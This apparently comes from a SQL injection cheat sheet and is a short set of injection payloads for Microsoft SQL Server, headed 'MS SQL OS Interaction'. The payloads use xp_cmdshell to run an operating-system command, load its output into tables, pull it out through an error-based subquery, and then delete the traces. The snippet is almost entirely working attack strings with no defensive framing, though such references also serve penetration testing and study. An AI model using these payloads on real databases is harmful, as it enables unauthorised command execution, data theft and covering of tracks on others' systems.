 MS SQL OS Interaction MS SQL Server '; exec master..xp_cmdshell 'ipconfig > test.txt' -- '; CREATE TABLE tmp (txt varchar(8000));  BULK INSERT  tmp FROM 'test.txt' -- '; begin declare @data varchar(8000) ; set @data='| ' ; select @data=@data+txt+' | ' from tmp where txt<@data ;  select @data as x into temp  end -- ' and 1 in (select substring(x,1,256) from temp) -- '; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp_cmdshell @var; drop table temp; drop table tmp -- 